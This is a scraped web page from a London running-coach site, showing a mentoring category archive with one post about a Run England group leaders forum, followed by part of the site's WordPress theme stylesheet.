					pause_hover             :   0,		//Pause slideshow on hover
					keyboard_nav            :   1,		//Keyboard navigation on/off
					performance				:	1,		//0-Normal, 1-Hybrid speed/quality, 2-Optimizes image quality, 3-Optimizes transition speed // (Only works for Firefox/IE, not Webkit)
					image_protect			:	1,		//Disables image dragging and right click with Javascript
					

					//Size and Position
					min_width		        :   0,		//Min width allowed (in pixels)
					min_height		        :   0,		//Min height allowed (in pixels)
					vertical_center         :   1,		//Vertically center background
					horizontal_center       :   1,		//Horizontally center background
					fit_portrait         	:   1,		//Portrait images will not exceed browser height
					fit_landscape			:   0,		//Landscape images will not exceed browser width
					
					//Components
					navigation              :   1,		//Slideshow controls on/off
					thumbnail_navigation    :   1,		//Thumbnail navigation
					slide_counter           :   1,		//Display slide numbers
					slide_captions          :   1,		//Slide caption (Pull from "title" in slides array)
					slides 					:  	[		//Slideshow Images
												

{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_009.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_002.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_003.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_006.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_011.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_001.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_010.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_008.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_004.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_007.png'}	
]
										
}); 
});
</script>

		
<meta name="author" content="Urban Bettag" />
<meta name="contact" content="info@runurban.com');" />
<meta name="copyright" content="Copyright (c)2006-2012 Urban Bettag. All Rights Reserved." />
<meta name="google-site-verification" content="1XQxOjWo8R3AvIfBXvQP4Mc7Hzl66ItCnUE9Qc0gCcg" />
<meta name="msvalidate.01" content="599EB1AAD0EB7CE8CC18147BAEB7DA04" />
<meta name="alexaVerifyID" content="inI8YMkmr67Y9lp8DhyNayaGUFQ" />
</head>
<body>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GK6N59DB69"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GK6N59DB69');
</script>
<div id="masthead"><!-- masthead begin -->

	<div id="top"> 
		<h1 class="logo"><a href="https://www.runurban.com/" title="RunUrban &#8211; The Best Running Coach for Endurance Athletes in London"><img src="https://www.runurban.com/wp-content/themes/Shuttershot/images/logo.png" alt="Logo"/></a></h1>
	</div>
	
	<div id="botmenu">
		<div id="submenu" class="menu-custom-menu-bar-container"><ul id="menu-custom-menu-bar" class="sfmenu"><li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-420"><a href="http://www.runurban.com">Home</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-868"><a title="Running Coach">Running Coach</a>
<ul class="sub-menu">
	<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="https://www.runurban.com/about-runurban/">About RunUrban</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a title="The Coach" href="https://www.runurban.com/the-coach/">The Coach</a></li>
	<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.runurban.com/coaching-philosophy/">Coaching Philosophy</a></li>
</ul>
</li>
<li id="menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-869"><a title="Coaching Services">Coaching Services</a>
<ul class="sub-menu">
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a title="1:1 Coaching" href="https://www.runurban.com/individual-running-coaching/">Individual 1:1 Running Coaching</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.runurban.com/running-technique-assessment/">Running Technique Assessment</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.runurban.com/team-coaching/">Team Coaching</a></li>
	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.runurban.com/flying-coach-visit/">Flying Coach Visit</a></li>
	<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://www.runurban.com/coach-mentoring/">Coach Mentoring</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a title="Coaching Education" href="https://www.runurban.com/coaching-education/">Coaching Education</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://www.runurban.com/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-870"><a title="Training">Training</a>
<ul class="sub-menu">
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.runurban.com/800m-and1500m-training-programme/">800m and 1500m</a></li>
	<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://www.runurban.com/5k-and-10k-training-programme/">5k and 10k</a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://www.runurban.com/half-marathon-training-programme/">Half-Marathon</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://www.runurban.com/marathon-training-programme/">Marathon</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://www.runurban.com/12-week-training-plan/">12 Week Plan</a></li>
	<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://www.runurban.com/cross-country-season/">Cross Country Season Plan</a></li>
	<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.runurban.com/track-season-plan/">Track Season Plan</a></li>
	<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://www.runurban.com/annual-season-plan/">Annual Season Plan</a></li>
</ul>
</li>
<li id="menu-item-1262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1262"><a title="Athletes">Athletes</a>
<ul class="sub-menu">
	<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://www.runurban.com/baran/">Baran</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://www.runurban.com/carlos/">Carlos</a></li>
	<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://www.runurban.com/carlo/">Carlo</a></li>
</ul>
</li>
<li id="menu-item-2015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2015"><a title="Club Support">Club Support</a>
<ul class="sub-menu">
	<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2024"><a title="Fulham Running Club" href="https://www.runurban.com/fulham-running-club-embraces-england-athletics-club-run-programme/">Fulham Running Club</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2017"><a title="Clapham Chasers" href="https://www.runurban.com/clapham-chasers-use-coach-urban-to-prepare-for-the-clapham-chasers-5000m/">Clapham Chasers</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2027"><a title="Ealing, Southall &#038; Middlesex" href="https://www.runurban.com/ealing-southall-middlesex-ac-using-coach-urban-to-sharpen-up-for-the-summer-league-10k-series/">Ealing, Southall &#038; Middlesex</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2016"><a title="West 4 Harriers" href="https://www.runurban.com/west-4-harriers-use-coach-urban-to-spice-up-their-training-sessions/">West 4 Harriers</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2019"><a title="Trent Park RC" href="https://www.runurban.com/trent-park-rc-use-england-athletics-club-run-programme-to-prepare-for-5k-and-10k-events/">Trent Park RC</a></li>
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2018"><a title="Clapham Pioneers" href="https://www.runurban.com/clapham-pioneers-ea-club-run/">Clapham Pioneers</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2020"><a title="Striders of Croydon" href="https://www.runurban.com/coach-urban-visits-striders-of-croydon/">Striders of Croydon</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2021"><a title="Dagenham 88" href="https://www.runurban.com/flying-coaching-visit-to-dagenham-88-runners/">Dagenham 88</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2033"><a href="https://www.runurban.com/serpentine-rc/">Serpentine RC</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2034"><a href="https://www.runurban.com/mornington-chasers/">Mornington Chasers</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-871"><a title="Articles">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.runurban.com/2011-season-highlights/">2011 Season Highlights</a></li>
	<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039"><a href="https://www.runurban.com/2012-season-highlights/">2012 Season Highlights</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.runurban.com/2013-season-highlights/">2013 Season Highlights</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.runurban.com/oregon-circuits/">Oregon Circuits</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.runurban.com/useful-reading/advanced-marathon-seminar-with-martin-rush/">Marathon Training</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.runurban.com/archive/">Archive</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://www.runurban.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-1160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1160"><a title="Contact Coach Urban">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a title="Get in touch" href="https://www.runurban.com/get-in-touch-2/">Get in touch!</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.runurban.com/battersea-park-millennium-arena/">Find Us @ Battersea Park</a></li>
</ul>
</li>
</ul></div>	</div>
	
</div><!--end masthead-->

<div id="casing">
<div class="incasing">

<div class="topbar">
<div class="subhead">

		
		 		<h1 class="pagetitle">Archive for the &#8216;Mentoring&#8217; Category</h1>

 	  

</div>

<div id="search">
	<form method="get" id="searchform" action="https://www.runurban.com" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="" />
	</form>
</div>
<div class='clear'></div>	

</div>

<div id="content" >
		
<div class="post" id="post-1647">

<div class="title">
	<h2><a href="https://www.runurban.com/run-england-group-leaders-forum/" rel="bookmark" title="Permanent Link to Run England Group Leaders Forum">Run England Group Leaders Forum</a></h2>
</div>
<div class="postmeta">
	<span class="author">Posted by Coach Urban </span> <span class="clock">  Nov - 23 - 2014</span> <span class="comm"><span>Comments Off<span class="screen-reader-text"> on Run England Group Leaders Forum</span></span></span>
</div>

<div class="entry">

	<a href="https://www.runurban.com/run-england-group-leaders-forum/"><img class="postimg" src="https://www.runurban.com/wp-content/themes/Shuttershot/timthumb.php?src=https://www.runurban.com/wp-content/uploads/2014/11/Lee-Valley-Athletics-Centre.jpg&amp;h=200&amp;w=470&amp;zc=1" alt=""/></a>
<p>10 qualified Run England Group Leaders and Coaching Assistants attended the England Athletics Run Leaders Forum on &#8220;Warm-Up/Cool-Down ideas and form drills&#8221;. The Run Leaders forum was organised by England Athletics, attended by Leaders in Running Fitness (LiRF) and Coaching Assistants (CA) across the Essex and Hertfordshire region and delivered by Endurance Running Coach Urban.<a class="rmore" href="https://www.runurban.com/run-england-group-leaders-forum/">&nbsp;&nbsp; Read More &#8230;</a></p>
<div class="clear"></div>
</div>

<div class="singleinfo">
<span class="category">Categories: <a href="https://www.runurban.com/category/coach-education/" rel="category tag">Coach Education</a>, <a href="https://www.runurban.com/category/mentoring/" rel="category tag">Mentoring</a>, <a href="https://www.runurban.com/category/news/" rel="category tag">News</a> </span>
</div>

</div>

<div class="clear"></div>
<div id="tnavigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
        <div class="clear"></div>

</div>


</div>

<div class="right">

<!-- 125px banners 	
<div class="squarebanner clearfix">
	<h3 class="sidetitl "> Sponsors </h3>
<ul>



<li>
<a href="http://www.webhostinghub.com/ " title="Web Hosting Hub - Cheap reliable web hosting."><img src="http://web2feel.com/images/webhostinghub.png" alt="Cheap reliable web hosting from WebHostingHub.com." style="vertical-align:bottom;" /></a>
</li>			

<li>
<a href="http://www.pcnames.com/" title="PC Names - Domain name search and availability check"><img src="http://web2feel.com/images/pcnames.png" alt="Domain name search and availability check by PCNames.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://www.designcontest.com/" title="Design Contest - Logo and website design contests"><img src="http://web2feel.com/images/designcontest.png" alt="Website and logo design contests at DesignContest.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://webhostingrating.com" title="Web Hosting Rating - Customer reviews of the best web hosts"><img src="http://web2feel.com/images/webhostingrating.png" alt="Reviews of the best cheap web hosting providers at WebHostingRating.com." style="vertical-align:bottom;" /></a>
</li>



</ul>

</div>
	
-->
<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox widget_text">			<div class="textwidget"><p><span style="font-size:14px;">RunUrban coaches endurance runners of all levels and abilities to optimise their training and guide them to reach their running goals by providing personalised, well-balanced, structured, progressive, training schedules and expert advise.</span></p>
</div>
		</li><li class="sidebox widget_text"><h3 class="sidetitl">Coach Urban&#8217;s motto:</h3>			<div class="textwidget"><h2 align="center" style="line-height: 1.8em; font-size: 1.7em; display: inline;padding: 0.2em; box-shadow: 0.2em 0 0 rgba(#fff,0.7), -0.2em 0 0 rgba(#fff,0.7); background-color: #fff; background-color: yellow"><span>Champions are everywhere,<br />they just need to be coached properly</span></h2>
</div>
		</li><li class="sidebox widget_text"><h3 class="sidetitl">Why hire a Running Coach?</h3>			<div class="textwidget"><p>+ Enjoy your Running Training (in a safe way)<br />
+ Train with Purpose and Achieve your Goals<br />
+ Optimise your Running Performance<br />
+ Boost your Motivation and Support<br />
+ Minimise your Risk of Injury<br />
+ Learn How to Manage your Training Loads<br />
+ Improve your Running Technique<br />
+ Qualified and Insured UK Athletics Coach</p>
</div>
		</li><li class="sidebox widget_text"><h3 class="sidetitl">Coach Urban</h3>			<div class="textwidget"><p>Coach Urban is a qualified UKA Level 3 (Endurance Performance) athletics coach focusing on developing endurance athletes at Battersea Park, Millennium Arena. He is part of the England Athletics National Coaching Development Programme.</p>
</div>
		</li><li class="sidebox widget_text"><h3 class="sidetitl">Testimonials</h3>			<div class="textwidget"><p><span style="color: black;">'Got a big PB in the 1/2 Marathon by 5 minutes. Again coach, many thanks for your support and coaching too. I couldn't have done this without you!'</span> – Luke</p>
<p style="margin-top: 15;">
<hr style="margin: 0 auto;margin-top:15px;margin-bottom:15px;" size="1" width="150"/>
<p><span style="color: black;">'I ran it in 3:09:05! So pleased and overall had a great race. Thanks so much for all your invaluable help. I couldn’t have done it without you!'</span> – Tilly</p>
<p style="margin-top: 15;">
<hr style="margin: 0 auto;margin-top:15px;margin-bottom:15px;" size="1" width="150"/>
<p><span style="color: black;">'Absolutely brilliant evening and thank Urban for taking the time to help us'</span> – Paul</p>
</div>
		</li><li class="sidebox widget_sp_image"><img width="250" height="103" alt="England Athletics" class="attachment-250x103 aligncenter" style="max-width: 100%;" src="http://www.runurban.com/wp-content/uploads/2015/11/EnglandAthletics.png" /></li><li class="sidebox widget_sp_image"><img width="180" height="118" alt="NCDP" class="attachment-180x118 aligncenter" style="max-width: 100%;" src="http://www.runurban.com/wp-content/uploads/2016/04/NCPD.png" /></li><li class="sidebox widget_links"><h3 class="sidetitl">Sites I follow</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.englandathletics.org/" rel="noopener" title="England Athletics" target="_blank">England Athletics</a></li>
<li><a href="http://www.parkrun.org.uk" rel="noopener" target="_blank">parkrun</a></li>
<li><a href="http://www.serpentine.org.uk" rel="noopener" target="_blank">Serpentine Running Club</a></li>

	</ul>
</li>
</ul>
</div>

</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>

<div id="footer">

Copyright &copy; 2026 <a href="https://www.runurban.com" title="RunUrban &#8211; The Best Running Coach for Endurance Athletes in London">RunUrban &#8211; The Best Running Coach for Endurance Athletes in London</a> | 
Wordpress by Shuttershot Theme 
</div>


</body>
</html>      
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 45/469 objects using Disk
Page Caching using Disk: Enhanced 
Database Caching using Disk

Served from: runurban.com @ 2026-01-25 03:12:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.runurban.com/wp-content/themes/Shuttershot/style.css
body_size: 6098
content:
/*

Theme Name:Shuttershot
Theme URL: http://www.web2feel.com/shuttershot/
Description: Free WordPress theme released by web2feel.com
Author: Jinsona
Author URI: www.web2feel.com
Version: 1.0.0
Tags: Black, white, Fullscreen, photography, Portfolio, twitter, fixed-width, theme-options, threaded-comments, banner ads, fab themes.

*/

@font-face {
    font-family: 'BebasNeueRegular';
    src: url('fonts/BebasNeue-webfont.eot');
    src: url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/BebasNeue-webfont.woff') format('woff'),
         url('fonts/BebasNeue-webfont.ttf') format('truetype'),
         url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'DINregular';
    src: url('fonts/din-regular-webfont.eot');
    src: url('fonts/din-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/din-regular-webfont.woff') format('woff'),
         url('fonts/din-regular-webfont.ttf') format('truetype'),
         url('fonts/din-regular-webfont.svg#dinregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

body {
	margin:0 auto;
	padding:0px 0px 0px 0px;
	background:#ccc;
 	font-family:'DINregular', sans-serif;
	color:#161514;
	font-size:13px;
	}
	
img {
	border:0;
	margin: 0 0;
	}
a {
	color:#CC0068;
	text-decoration:none;
	outline:none;
	}

a:hover {
	color:#000;
	text-decoration:none;
		}
h1, h4, h5, h6 {
	
	}

pre {border: solid 1px blue;
	font-size: 1.3 em; 
 	color: blue; 
	margin: 10px; 
	padding:10px; 
	background: #FFFFB3}

h2 {
	font-family:'BebasNeueRegular';
	color:#222;
	font-size:26px;
	padding:0px 0px 0px 0px;
	margin: 25px 0px 15px 0px;
	font-weight:normal;
}

h3 {
	font-family:'BebasNeueRegular';
	color:#222;
	font-size:18px;
	padding:0px 0px 0px 0px;
	margin: 25px 15px 15px 0px;
	font-weight:normal;

}
blockquote {
	padding:0px 10px 0px 10px;
	color:#59666f;
	font-style: italic;

	}
	
table {
	border-collapse: collapse;
	border-spacing: 0;
}	
.clear {
	clear:both;
	}


img.centered  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 0px;
	}
	
img.alignnone {
	padding: 5px 5px;
	margin: 0px 0px 10px 0px;
	display: inline;
	background:#eee;

	}

img.alignright {
	padding: 5px 5px;
	margin: 5px 0px 10px 10px;
	display: inline;
	background:#eee;

	}

img.alignleft {
	padding: 5px 5px;
	margin: 10px 15px 10px 0px;
	display: inline;
	background:#eee;

	}
	
.aligncenter {
	display: block;
	margin-left: auto !Important;
	margin-right: auto !Important;
	margin-bottom: 10px !Important;
	}

.alignright {
	float: right;
	margin: 0px 0px 10px 10px;
	}

.alignleft {
	float: left;
	margin: 10px 15px 10px 0px;
	}
	
.wp-caption {

	text-align: center;
	background:#eee;
	padding: 4px 0px 5px 0px;
	margin: 10px 10px ;
	}

.wp-caption img {
	margin: 0px 0px 5px 0px;
	padding: 0px;
	border: 0px;
	
	}

.wp-caption p.wp-caption-text {
	margin: 5px;
	padding: 0px 0px 0px 0px;
	font-size: 11px;
	font-weight: normal;
	line-height: 12px;
	color:#444;
	}
.rounded{

	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.boxshadow{
    -moz-box-shadow: 0px 0px 5px #888;
    -webkit-box-shadow: 0px 0px 5px #888;
    box-shadow: 0px 0px 5px #888;


}	

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
 
.clearfix {
	display: inline-block;
}
 
html[xmlns] .clearfix {
	display: block;
}
 
* html .clearfix {
	height: 1%;
}






/* The Outer cover */

#casing {
	padding:0px 0px;
	width:800px;
	margin:0px auto;
	

	}		
.topbar{
	height:50px;
	background:#000;
	position:relative;
}

.subhead{
	width:580px;
	float:left;
}

.subhead h1{
	font-family:BebasNeueRegular,Arial, verdana,Century gothic, sans-serif;	
	font-size:16px;
	font-weight:normal;
	color:#ddd;
	padding:18px 0px 0px 20px;
}

.subhead h1 a:link, .subhead h1 a:visited{
	color:#ddd;
}

.subhead h1 a:hover{
	color:#fff;
}

.incasing{
	background:#fafafa;
	padding:0px 0px 20px 0px;
	margin-top:150px;
	margin-bottom:50px;	
	width:800px;
	float:left;
	-moz-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.5);
	box-shadow:0px 0px 5px rgba(0, 0, 0, 0.5);

	/* display:none; */
	
}

	
/* The Header */

#masthead{
	height:80px;
	background:url(images/top.png);
	z-index: 200;
	top: 30px;
	left: 0px !important;
	position: fixed;
	width:100%;

}

#top {
	height:80px;
	margin:0px 0px 0px 0px ;
	float:left;
	display:inline;
	background:url(images/head.png)  no-repeat;
	width:300px;
	position:relative;
	}

h1.logo{
	font-size:36px;
	width:250px;

	}
h1.logo img{
	display:block;
	margin-left:20px;
	margin-top:15px;
}
	


/* The Search */

	
#search {
	width:200px;
	padding:0px ;
	margin:10px 10px 0px 0px;
	display:inline-block;
	float:right;
	background:#1d1d1d;
	border:1px solid #2e2e2e;
	}

#search form {
	margin: 0px 0px 0px 0px;
	padding: 0;
	}

#search fieldset {
	margin: 0;
	padding: 0;
	border: none;
	}

#search p {
	margin: 0;
	font-size: 85%;
	}

#s {
	width:160px;
	background:#1d1d1d;
	margin:0px 0px 0px 3px;
	padding: 3px 5px;
	height:20px;
	border:none;
	font-size:14px;
	font-family:BebasNeueRegular,Arial, verdana,Century gothic, sans-serif;	
	color:#ddd;
	float:left;
	display:inline;

	}

#searchsubmit{
	background:url(images/search.png);
	border:none;
	color:#fff;
	display:block;
	width:12px;
	height:12px;
	margin:7px 7px 0px 0px;
	padding:5px 5px;
	float:right; 
	cursor:pointer;
	}
	
#searchpage{
	background:#fff;
	border:1px solid #ccc;
	margin:0px 10px 0px 10px;
	}

#sform{
	width:450px;
	border:none;
	padding:6px 5px;
	}

#formsubmit{
	float:right;
	background:url(images/sfrm.png) repeat-x;
	border-left:1px solid #ccc!important;
	border:none;
	padding:5px 5px;
	}

.scover{


	}
	
.sbox{
	padding:10px 0px;
	padding:10px 0px;
	}
	
.sbox p{
	padding:5px 0px;
	color:#777!important;
}
.shead{
	margin:0px 10px 25px 10px;

}
.shead p{
	margin-left:10px;
	margin-bottom:10px;
	color:#3E91CE;
}

.stitle h2{
	font-family:'BebasNeueRegular';
	font-weight:normal;
	padding:0px 0px;
	font-size:28px;
}
.stitle h2 a{
	color:#6D6750;

}

.searchmeta{
	margin-top:5px; 
	color:#D14E25;
	text-transform:uppercase;
	font-size:10px;
}

.searchmeta a{
	color:#D14E25;

}

	
/*Page menu*/
	
#botmenu{
	height:40px;
	margin:15px 0px 0px 0px;
	font-family:BebasNeueRegular,Arial, verdana,Century gothic, sans-serif;		
	float:right;
	}
	
#submenu {
	margin: 0px 0px ;
	width:850px;
	padding:0px 0px;
	}
	
#submenu ul {
	width: 100%;
	float: left;
	list-style: none;
	margin: 0;
	padding: 0 0px;
	}
	
#submenu li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	color: #ccc;
	text-shadow:1px 1px 0px #000;
	font-size: 18px;

	}
	
#submenu li a {
	color: #ccc;
	display: block;
    margin: 0;
	padding: 12px 10px 12px 10px;
	text-decoration: none;
	position: relative;
	text-shadow:1px 1px 0px #000;
	}

#submenu li a:hover, #submenu li a:active, #submenu .current_page_item a  {
	color: #fff;
	text-shadow:1px 1px 0px #000;

	}
	
#submenu li a.sf-with-ul {
	padding-right: 10px;
	}	
	

	
#submenu li li a, #submenu li li a:link, #submenu li li a:visited {

	font-size: 14px;
	color: #aaa;
	text-shadow:none;
	width: 148px; 
	margin: 0;
	padding: 0px 10px;
	line-height:35px;
	border-bottom:1px solid #222;
	border-top:1px solid #111;
	border-left:1px solid #111;
	border-right:1px solid #222;
	text-transform: none;
	position: relative;
	background:#151515;
	}
	
#submenu ul ul li:first-child{
	border-top:none;

}

#submenu ul ul li:last-child{
	border-bottom:none;

}	
	
#submenu li li:last-child{
	border-bottom:none;
}
		
#submenu li li a:hover, #submenu li li a:active {
	background:#070707;
	color: #fff; 
	}


#submenu li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 170px;
	margin: 5px 0px;
	padding: 5px 5px;
	background:#000;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	}

#submenu li ul a { 
	width: 150px;
	}

#submenu li ul a:hover, #submenu li ul a:active { 
	}

#submenu li ul ul {
	margin: -41px 0 0 179px;
	}

#submenu li:hover ul ul, #submenu li:hover ul ul ul, #submenu li.sfHover ul ul, #submenu li.sfHover ul ul ul {
	left: -999em;
	}

#submenu li:hover ul, #submenu li li:hover ul, #submenu li li li:hover ul, #submenu li.sfHover ul, #submenu li li.sfHover ul, #submenu li li li.sfHover ul {
	left: auto;
	}

#submenu li:hover, #submenu li.sfHover { 
	position: static;
	}



/* Main Content*/	

#content {
	float:left;
	width: 480px;
	height:100%;
	padding:10px 0px 0px 0px;
	margin:10px 0px 0px 20px;
	display:inline;
	overflow:hidden;
        
	}	
	

/* POST */

.postimg{

	float:left;
	margin:15px 10px 10px 0px;
	width:470px;
	height:200px;
	padding:5px ;
	background:#ddd;

}

.post {
	margin: 0px 0px 30px 0px;
	height:100%;
	color:#000000;

	}

.title{
	margin: 0px 0px;
	padding: 0px 0px;

}

.posttitle{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px;

}		

.posttitle  h2 {
	margin: 0px 0px;
	padding: 0px 0px 0px 0px ;
	font-size: 32px ;
	font-family:'BebasNeueRegular';
	font-weight:normal;
	text-transform:uppercase;

	}
	
.title  h2 {
	font-size: 38px ;
	font-family:'BebasNeueRegular';
	font-weight:normal;
	text-transform:uppercase;
	}

.title  h2 a, .title  h2 a:link, .title  h2 a:visited  {
	color:#000;
	display:inline;
	background: none repeat scroll 0% 0% rgb(246,225,40);
	line-height: 48px;
	}
	
.title  h2 a:hover  {
	color: #333;
	background-color: transparent;
	}	
	

	
.postmeta{
	padding:5px 0px;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
	font-size:10px;
	text-transform:uppercase;
	}
	
.author{

	color:#777;
	padding:2px 5px 2px 15px;
	background:url(images/user.png) left center no-repeat;
	}

.clock{
	color:#777;
	padding:2px 5px 2px 15px;
	background:url(images/clock.png) left center no-repeat;
}	

.comm{
	color:#777;
	padding:2px 5px 2px 15px;
	background:url(images/comm.png) left center no-repeat;
	
	}

.comm a:link,
.comm a:visited {
	color:#777;
	}
	
.comm a:hover{
	color:#000;
	
}

.morer{
	float:right;
	margin-right:5px;
	background:url(images/rmore.png) no-repeat;
	width:121px;
	height:38px;
	line-height:38px;
	text-align:center;
	color:#fff!important;
	text-decoration:none;
}


.singleinfo {
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
	font:10px  Tahoma, Georgia, Arial,century gothic,verdana, sans-serif;
	text-transform:uppercase;
	color:#827A60;
	padding:5px 0px;

	}

.category{
	padding:5px 0 5px 20px;
	color:#827A60;
	background:url(images/tag.png) left center no-repeat;
	
	}

.category a:link,.category a:visited{
	color:#4D87A7;
	}
	
.category a:hover{
	color:#000;
	}
	
.cover {
	margin:0 0;
	padding: 0px 0px ;
	}	
		
.entry {
	margin:0px 0px;
	padding: 0px 0px 10px 0px ;
		}	
	
.entry a:link,
.entry a:visited {
   	color:#4D87A7;
	}

.entry a:hover {
	color:#000;
	background-color: transparent;
}

.entry ul, .entry ol{
  margin: 0.4em 0 1em;
  margin-left: 5px;
  line-height: 150%;
}

.entry ul li, .entry ol li{
